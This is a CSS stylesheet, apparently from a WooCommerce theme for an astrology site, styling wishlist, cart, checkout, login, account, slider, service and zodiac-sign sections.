table.shop_table.cart.wishlist_table tbody.wishlist-items-wrapper .product-add-to-cart .add_to_cart {
    margin: 0 !important;
    padding: 12px 10px !important;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa {
    font-family: "Font Awesome 5 Brands";
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa-facebook:before {
    content: "\f39e";
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa-envelope-o:before {
    content: "\f0e0";
}

.yith-wcwl-share li a {
    min-width: 30px;
    min-height: 30px;
    border-radius: var(--al-circle-radius);
    height: 40px;
    padding: 0;
    width: 40px;
    line-height: 40px;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa.fa-envelope-o {
    font: normal normal normal 14px/1 FontAwesome;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-after-share-section {
    color: var(--al-primary-color);
}

.al-product-info .yith-wcwl-add-to-wishlist {
    display: none;
}

.wishlist-title-container {
    display: none;
}

table.wishlist_table tbody td,
table.wishlist_table thead th {
    border-color: var(--al-border-color);
}

body.single-product .al-blog-columns {
    margin: 0 0 15px;
}


/* Related Products */

.al-related-product-wrapper {
    width: 100%;
    padding: 58px 0 13px;
    border-top: 1px solid var(--al-border-color);
    margin-top: 73px;
}

.al-related-product-wrapper h4 {
    font-weight: 700;
}

.al-related-product-wrapper .al-heading-wrap>div {
    margin-bottom: 44px;
}

.al-related-product-swiper .al-product-thumb {
    margin: 0 0 16px;
}


/* Cart Single Page */

.woocommerce-cart .al-main-page-container {
    padding: 80px 0 23px;
}

.woocommerce table.shop_table {
    border: none;
    margin: 0 0 40px;
    border-radius: 0;
    border-spacing: 0 0;
    border-bottom: 1px solid var(--al-border-color);
    border-right: 1px solid var(--al-border-color);
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
    border-bottom: 0;
    text-align: left;
    border-right: 0;
}

.woocommerce-page .cart-collaterals .cart_totals table.shop_table {
    border: 1px solid var(--al-border-color);
    border-top: 0;
}

.woocommerce-cart .al-blog-columns {
    margin-bottom: 43px;
}

.wc-proceed-to-checkout .checkout-button.button.alt.wc-forward {
    margin: 0;
}

.woocommerce table.shop_table td {
    border-color: var(--al-border-color);
}

.woocommerce a.remove {
    display: block;
    font-size: var(--al-sub-title-size);
    height: 25px;
    width: 25px;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: var(--al-white) !important;
    text-decoration: none;
    font-weight: 500;
    border: 0;
    background: var(--al-dark);
    padding: 1px 0;
}

.woocommerce a.remove:hover {
    background: var(--al-primary-color) !important;
}

.woocommerce-cart #add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 80px;
    height: 80px;
    object-fit: cover;
}

td.product-name a,
.woocommerce table.shop_table td a {
    font-weight: 500;
    color: var(--al-title-color);
}

.woocommerce table.cart td.actions .coupon {
    margin-bottom: 0;
    float: left !important;
}

.cart-collaterals .cart_totals h2 {
    font-size: var(--al-title-size);
    font-weight: 600;
    margin-bottom: 0;
    text-transform: capitalize;
    border: 1px solid var(--al-border-color);
    padding: 20px;
}

.cart-collaterals .cart_totals table th {
    padding: 20px;
    text-transform: capitalize;
    border: 1px solid var(--al-border-color);
    border-top: none;
    max-width: 100%;
    color: var(--al-title-color);
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
    padding: 20px;
    text-transform: capitalize;
    max-width: 100%;
}

body .woocommerce .checkout-button {
    width: 100%;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 24px 0 0;
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    /*background: var(--al-dark);*/
    /*border: none;*/
    width: calc(100% - 170px);
    max-width: 200px;
    padding: 0 20px;
    margin: 0;
    border-radius: var(--al-radius0);
}

.woocommerce table.shop_table td.actions .button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    border-radius: var(--al-btn-radius);
}

.woocommerce table.cart td.actions .coupon input#coupon_code, .woocommerce form.checkout_coupon input#coupon_code {
    border-radius: var(--al-btn-radius) var(--al-radius0) var(--al-radius0) var(--al-btn-radius);
}

.woocommerce table.cart td.actions .coupon button.button,
.woocommerce table.cart td.actions .coupon button.button {
    max-width: 150px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-white);
    background: var(--al-primary-color);
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius0);
}

.woocommerce table.cart td.actions .coupon button.button:hover,
.woocommerce table.cart td.actions .coupon button.button:hover {
    color: var(--al-white);
    background: var(--al-primary-color);
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    min-width: 170px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-white);
    background: var(--al-primary-color) !important;
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius-comman);
    border-radius: var(--al-btn-radius) !important;
    line-height: 50px;
    padding: 0 20px;
    text-align: center;
    border-radius: 0;
    overflow: hidden;
    text-transform: uppercase;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    color: var(--al-white) !important;
    background: var(--al-primary-color) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    cursor: not-allowed;
    opacity: .5;
    padding: 0 20px;
    min-width: 170px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-main-bg);
    background: var(--al-primary-color);
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius-comman);
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: var(--al-main-bg);
    background: var(--al-primary-color);
}


/* Checkout Single Page */

.woocommerce-checkout .al-main-page-container {
    padding: 80px 0 0px;
}

.woocommerce-checkout .al-main-page-container .al-page-columns {
    margin-bottom: 45px;
}

.woocommerce-checkout .woocommerce form.checkout_coupon .form-row.form-row-first {
    width: calc(100% - 170px);
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.checkout_coupon .form-row.form-row-last {
    width: 170px;
    display: inline-block;
}

.woocommerce-checkout-review-order .form-row.place-order {
    margin: 0 0 0;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    float: none;
    width: 100%;
    padding: 0;
}

.woocommerce p label {
    width: 100%;
    text-transform: capitalize;
}

.woocommerce-input-wrapper {
    width: 100%;
    display: inline-block;
}

.select2-container .select2-selection--single {
    width: 100%;
    height: 50px;
    border: 1px solid var(--al-border-color);
    border-radius: var(--al-radius0);
    outline: none;
    background: var(--al-input-bg);
    padding: 12px 20px 12px 10px;
}

.select2-container.select2-container--above.select2-container--open .select2-selection--single {
    border-color: var(--al-primary-color);
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 15px;
}

.woocommerce div.product form.cart .group_table td,
.woocommerce div.product form.cart .group_table th {
    vertical-align: middle;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: var(--al-font-color);
}

body .select2-dropdown {
    background-color: var(--al-alternate-bg);
    border: none;
    border-radius: var(--al-radius0);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid var(--al-border-color);
    margin: 0 0 20px;
    padding: 0 0 0 20px;
}

body .select2-results {
    padding: 0 0 0 20px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--al-primary-color);
    color: var(--al-font-color);
}

.select2-results__option[aria-selected],
.select2-results__option[data-selected] {
    color: var(--al-font-color);
}

.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true] {
    background-color: var(--al-alternate-bg);
}

.woocommerce form .form-row label {
    font-weight: 400;
    color: var(--al-title-color);
    margin: 0;
}

body.woocommerce-checkout .woocommerce form>div>div p {
    width: 100%;
    margin: 0 0 20px;
    padding: 0;
}

body.woocommerce-checkout .woocommerce form>div>div .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link {
    font-weight: 500;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-color: var(--al-border-color);
}

form.woocommerce-EditAccountForm fieldset legend,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    text-transform: capitalize;
    margin: 0px 0 20px;
    display: inline-block;
    width: 100%;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: var(--al-primary-color);
}

body.woocommerce-checkout .woocommerce form>div>div,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    float: none;
    width: 100%;
    padding: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: transparent;
    border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    padding: 0 0 30px;
    border-bottom: none;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 0;
}

.woocommerce-privacy-policy-text {
    margin: 13px 0 34px;
}

.woocommerce table.shop_table td {
    color: var(--al-title-color);
    font-weight: 500;
}

.woocommerce-privacy-policy-text p {
    margin: 0;
}

.woocommerce-additional-fields {
    margin: 0 0 45px;
    display: inline-block;
    width: 100%;
}

body .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper p#order_comments_field {
    margin: 0;
}

body .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper p#order_comments_field textarea#order_comments {
    height: 150px;
    padding: 20px;
}

.woocommerce-additional-fields h3 {
    margin: 0 0 15px;
}

.woocommerce-billing-fields__field-wrapper {
    margin: 0 0 45px;
}

.woocommerce-billing-fields h3 {
    margin: 0 0 15px;
}

.showcoupon {
    color: var(--al-primary-color);
    font-weight: 500;
}

.woocommerce form.checkout_coupon {
    padding: 26px 30px 24px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p {
    padding: 0;
}

.woocommerce form.checkout_coupon p button.button {
    border-radius: var(--al-radius0);
}


.woocommerce form.checkout_coupon p button.button {
    border-radius: var(--al-radius0) var(--al-btn-radius) var(--al-btn-radius)  var(--al-radius0);
}

.al-search-form.show-search .al-search-form-inner button.sr-header-search {
    border-radius: var(--al-radius0) var(--al-btn-radius) var(--al-btn-radius)  var(--al-radius0);
}

/* Login */

.woocommerce form.login {
    padding: 21px 30px 30px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.login>p,
.woocommerce form.register>p {
    width: 100%;
    margin: 0 0 21px;
    padding: 0;
}

.woocommerce form.login .password-input,
.woocommerce form.register .password-input {
    width: 100%;
}

.al-login-bottom {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    margin: 7px 0 26px;
    color: var(--al-title-color);
}

.al-login-bottom a {
    color: var(--al-title-color);
}

.al-login-bottom a:hover {
    color: var(--al-primary-color);
}

.al-login-bottom>span {
    margin: 0 0 10px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    margin: 0;
    cursor: pointer;
}

.al-remember-pswrd input {
    display: none
}

.al-remember-pswrd span {
    margin: 0;
    position: relative;
    padding-left: 30px;
    cursor: pointer
}

.al-remember-pswrd span:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid var(--al-border-color);
    border-radius: 2px;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-remember-pswrd span:after {
    content: "";
    position: absolute;
    top: 6px;
    left: 4px;
    width: 10px;
    height: 6px;
    border-left: 2px solid var(--al-main-bg);
    border-bottom: 2px solid var(--al-main-bg);
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    opacity: 0;
}

.al-remember-pswrd input:checked~span:after {
    opacity: 1;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.al-remember-pswrd input:checked~span:before {
    background-color: var(--al-title-color);
    border: 1px solid transparent
}

.al-remember-pswrd input:checked~span {
    color: var(--al-title-color);
}

pre {
    font-size: 14px;
    color: var(--al-white);
    background: var(--al-primary-color);
}

pre {
    background: #031a2a;
}

.wp-block-table .has-fixed-layout {
    background: var(--al-page-title-bg);
}

.has-fixed-layout td {
    color: var(--al-title-color);
}

.wp-block-table.is-style-stripes {
    border-bottom: 1px solid var(--al-border-color);
}


/* Register Page */

.woocommerce form.register {
    padding: 26px 30px 21px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-main-bg);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    right: 20px;
    top: 14px;
}

.woocommerce form.register .woocommerce-privacy-policy-text~.woocommerce-form-row.form-row {
    margin: 0 0 9px;
}


/*Lost Password*/

.woocommerce .woocommerce-ResetPassword {
    padding: 25px 30px 30px;
    margin: 0 0 0px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .woocommerce-ResetPassword>p {
    width: 100%;
    margin: 0 0 4px;
    padding: 0;
}

.woocommerce .woocommerce-ResetPassword>.woocommerce-form-row.woocommerce-form-row--first {
    margin: 0 0 40px;
}


/* My Account */

body.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation {
    padding: 0 15px;
}

body.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
}

nav.woocommerce-MyAccount-navigation ul li a {
    margin-bottom: 20px;
    border: 1px solid var(--al-border-color);
    padding: 10px 20px;
    border-radius: var(--al-radius0);
    display: inline-block;
    width: 100%;
    color: var(--al-title-color);
    font-weight: 500;
}

nav.woocommerce-MyAccount-navigation ul li a:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active a {
    color: var(--al-primary-color);
    border-color: var(--al-primary-color);
}

form.woocommerce-EditAccountForm fieldset legend,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
.woocommerce-account .addresses .title h3,
h3#order_review_heading {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content h3 {
    margin-bottom: 20px;
}

.woocommerce-account .woocommerce span.password-input {
    width: 100%;
}

.woocommerce table.my_account_orders th {
    padding: 12px 10px;
}

.woocommerce table.shop_table td a.button {
    color: var(--al-main-bg);
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
body .woocommerce-noreviews a,
body .no-comments a {
    min-width: unset !important;
    background-color: transparent !important;
    background: transparent !important;
    color: var(--al-primary-color) !important;
    text-transform: capitalize !important;
    outline: none !important;
    padding: 0 !important;
    cursor: pointer !important;
    font-size: var(--al-font-size) !important;
    border-radius: 0 !important;
    min-height: unset !important;
    line-height: 1.2;
    box-shadow: none !important;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
body .woocommerce-noreviews a:hover,
body .no-comments a:hover {
    color: var(--al-title-color) !important;
    background: transparent !important;
}

.woocommerce .woocommerce-error .button:before,
.woocommerce .woocommerce-info .button:before,
.woocommerce .woocommerce-message .button:before,
.woocommerce-page .woocommerce-error .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-message .button:before,
body .woocommerce-noreviews a:before,
body .no-comments a:before {
    content: unset !important;
}

.woocommerce-account .woocommerce-MyAccount-content button.button {
    margin-top: 30px;
}


/* Blog Thumbs Page CSS */

.al-blog-thumb-page-wrapper {
    padding: 80px 0 23px;
}

.al-blog-thumb-page-wrapper .al-blog-img img {
    max-height: 400px;
    min-width: 100%;
}


/**********************************
 	5. Demo CSS Start
 **********************************/

.astrologer-demo .widget.widget_categories ul {
    margin: 0;
}

#yith-quick-view-modal .yith-wcqv-wrapper {
    max-height: 400px;
}


/* Blog Custom Widget */

.al-app-downlod-options {
    background: #17384e;
    max-width: 280px;
    width: 100%;
    min-height: 350px;
    padding: 43px 15px 50px;
}


/* About Us Section */

.al-about-wrap {
    position: relative;
    padding: 0 0 0 50px;
    max-width: 552px;
}

.al-about-wrapper p {
    margin-bottom: 32px;
}

.al-contact-expert {
    display: flex;
    background-color: var(--al-alternate-bg);
    border-radius: var(--al-radius10);
    padding: 20px;
    align-items: center;
    max-width: fit-content;
    flex-wrap: wrap;
}

.al-contact-expert .al-icon {
    width: 65px;
    height: 65px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 25px;
    position: relative;
}

.al-contact-expert .al-icon:before {
    position: absolute;
    left: -7px;
    top: -7px;
    bottom: -7px;
    right: -7px;
    border: 1px dashed var(--al-primary-color);
    content: '';
    border-radius: 100%;
}

.al-contact-expert:hover .al-icon:before {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-contact-expert h5 {
    font-size: var(--al-font18);
    margin: 0 0 7px 0;
}

.al-contact-expert.al-contat-about h5 {
    margin: 0;
}

.al-contact-expert h1 {
    font-weight: 700;
    margin: 0 0 0 0;
    font-size: var(--al-font36);
}

.al-aboutimg {
    position: relative;
}

.al-aboutimg img {
    display: inline-block;
    max-width: 465px;
    width: 100%;
}

.al-about-slider {
    max-width: 100%;
    margin: 0;
    position: relative;
    z-index: 1;
    padding: 0 17px 40px 40px;
}

.al-about-slider::after {
    position: absolute;
    content: '';
    top: 90px;
    background-color: var(--al-alternate-bg);
    z-index: -1;
    left: 0;
    bottom: 0;
    right: 90px;
}
 .al-header-wrapper .menu>li {
        padding: 0 12px;
    }
.al-about-slider::before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    border-left: 2px solid var(--al-primary-color);
    border-bottom: 2px solid var(--al-primary-color);
    width: 90px;
    height: 90px;
}

.al-expert-content p {
    font-size: var(--al-font34);
    font-weight: 700;
    font-family: var(--al-title-family);
    margin: 0;
}

.al-bullets {
    left: 0;
    bottom: 40px;
    width: 10px;
}

.al-bullets .swiper-pagination-bullet {
    height: 9px;
    width: 9px;
    background-color: #718ca5;
    border-radius: 100%;
    margin: 0;
    cursor: pointer;
    opacity: 1;
}

.al-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: var(--al-primary-color);
}

.al-bullets.al-horeizontal-bullets {
    width: 100%;
    position: unset;
    margin: 31px 0 0;
}

.al-bullets.al-horeizontal-bullets span {
    margin: 0 8px;
}

.al-swiper-nav>div {
    width: 60px;
    height: 50px;
    background: var(--al-alternate-bg);
    line-height: 50px;
    text-align: center;
    position: relative;
}

.al-swiper-nav>div:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div svg {
    height: 12px;
    margin: 0 0 3px;
    fill: var(--al-white);
}

.al-swiper-nav>div svg .cls-1 {
    fill: var(--al-white);
}

.al-swiper-nav>div.al-nav-prev:after,
.al-swiper-nav>div.al-nav-prev:before {
    content: '';
    position: absolute;
    left: 100%;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-prev:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-prev:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-prev:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-prev:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:after,
.al-swiper-nav>div.al-nav-next:before {
    content: '';
    position: absolute;
    left: 100%;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-next:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div:hover svg .cls-1 {
    fill: var(--al-white);
}

.al-swiper-nav>div.al-nav-next:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-testimonial-slider .swiper-container {
    padding: 50px 0 0;
}

.al-swiper-nav>div,
.al-swiper-nav>div * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-swiper-nav>div.al-nav-prev b {
    margin: 0 0 0 5px;
}

.al-swiper-nav>div.al-nav-next b {
    margin: 0 5px 0 0;
}


/* service css start */

.al-service-box {
    background-color: var(--al-dark);
    padding: 50px 15px 38px;
    margin-bottom: 30px;
}

.al-service-box p {
    margin: 0;
}

.al-service-box .al-icon {
    width: 80px;
    background-color: var(--al-alternate-bg);
    height: 80px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    position: relative;
}

.al-service-box .al-icon:after {
    border: 1px dashed var(--al-alternate-bg);
    content: '';
    position: absolute;
    left: -10px;
    top: -10px;
    bottom: -10px;
    right: -10px;
    border-radius: 100%;
}

.al-service-box:hover .al-icon {
    background-color: var(--al-primary-color);
}

.al-service-box:hover .al-icon:after {
    border-color: var(--al-primary-color);
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-service-box .al-sub-heading {
    margin: 35px 0 10px;
    padding-bottom: 16px;
    position: relative;
}

.al-service-box .al-sub-heading:after {
    width: 70px;
    height: 2px;
    background-color: var(--al-primary-color);
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.al-service-box .al-link {
    margin: 11px 0 2px;
}

.al-link {
    text-transform: uppercase;
    font-size: var(--al-font14);
    color: var(--al-primary-color) !important;
    letter-spacing: 0.6px;
    padding: 0 0 3px;
    position: relative;
    display: inline-block;
}

.al-link:before {
    content: "";
    position: absolute;
    height: 1px;
    background: var(--al-primary-color);
    bottom: 0;
    left: 0;
    right: 0;
}

.al-link:after {
    content: "";
    position: absolute;
    height: 1px;
    background: var(--al-white);
    bottom: 0;
    left: 0;
    right: 0;
    width: 0;
    z-index: 1;
}

.al-link:hover:after {
    width: 100%;
}

.al-link:hover:after,
.al-link:hover,
.al-link:after,
.al-link {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-link:hover {
    color: var(--al-white) !important;
}


/* Zodiac sign css start */

.al-sign-img img {
    margin: 0 auto;
}

.al-sign-form ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: flex-end;
}

.al-sign-ul li {
    margin-top: 40px;
}

.al-sign-ul {
    padding: 0;
}

.al-sign-ul * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-sign-box {
    background-color: var(--al-alternate-bg);
    max-width: 230px;
    padding: 10px;
    position: relative;
    display: flex;
    align-items: center;
    z-index: 1;
}

.al-sign-box>a {
    display: flex;
    align-items: center;
}

.al-sign-box>a:visited:hover,
.al-sign-box>a:hover,
.al-sign-box>a:focus {
    color: var(--al-white);
}

.al-sign-box .al-sign {
    background-color: var(--al-main-bg);
    height: 80px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 38px;
    position: relative;
}

.al-sign-box h5 {
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 2px;
}

.al-sign-box p {
    margin: 0;
}

.al-sign-box:after,
.al-sign-box:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 50px solid transparent;
    border-bottom: 50px solid transparent;
    border-left: 20px solid var(--al-alternate-bg);
}

.al-sign-box:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 20px solid var(--al-alternate-bg);
}

.al-sign-box .al-sign:after,
.al-sign-box .al-sign:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 40px solid transparent;
    border-bottom: 40px solid transparent;
    border-left: 18px solid var(--al-main-bg);
}

.al-sign-box:hover {
    background-color: var(--al-primary-color);
}

.al-sign-box:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-sign-box:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-sign-box:hover .al-sign {
    background-color: var(--al-primary-light);
}

.al-sign-box:hover .al-sign:after {
    border-left-color: var(--al-primary-light);
}

.al-sign-box:hover .al-sign:before {
    border-right-color: var(--al-primary-light);
}

.al-sign-box .al-sign:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--al-main-bg);
}

.al-sign-ul li:first-child,
.al-sign-ul li:last-child {
    transform: translateX(200px);
}

.al-sign-ul li:nth-child(2),
.al-sign-ul li:nth-child(5) {
    transform: translateX(100px);
}

.al-sign-ul.al-sign-ul-right li:first-child,
.al-sign-ul.al-sign-ul-right li:last-child {
    transform: translateX(-200px);
}

.al-sign-ul.al-sign-ul-right li:nth-child(2),
.al-sign-ul.al-sign-ul-right li:nth-child(5) {
    transform: translateX(-100px);
}

.al-sign-img img {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-sign-ul-right .al-sign-box {
    margin: 40px 0 0 auto;
}

.input-wrap {
    position: relative;
    display: inline-block;
    width: 100%;
}

.al-sign-form ul li {
    max-width: 270px;
    width: 100%;
    padding: 0 15px;
    margin: 0;
}

.al-sign-form ul li:nth-child(3) {
    max-width: 370px;
}

.al-sign-form ul li:last-child {
    max-width: 205px;
}

.al-sign-form {
    background-color: var(--al-alternate-bg);
    padding: 45px 35px 25px;
}

.al-sign-form ul li:last-child .al-btn {
    margin: 0px 0 -8px;
    width: 100%;
}

.zodiac-form .al-sub-heading {
    margin: 0 0 24px;
}


/* customer css start */

.al-customer-box {
    background-color: var(--al-alternate-bg);
    padding: 0 40px 35px;
    position: relative;
    z-index: 1;
}

.al-customer-box:before {
    content: '';
    position: absolute;
    top: 75px;
    transform: translateX(-50%);
    left: 50%;
    width: 86px;
    height: 74px;
    background-image: url(../images/quote2.svg);
    z-index: -1;
    opacity: .5;
        opacity: .1;
    filter: contrast(0.1);
}

.al-customer-box .al-customer-img>img {
    border-radius: var(--al-circle-radius);
}

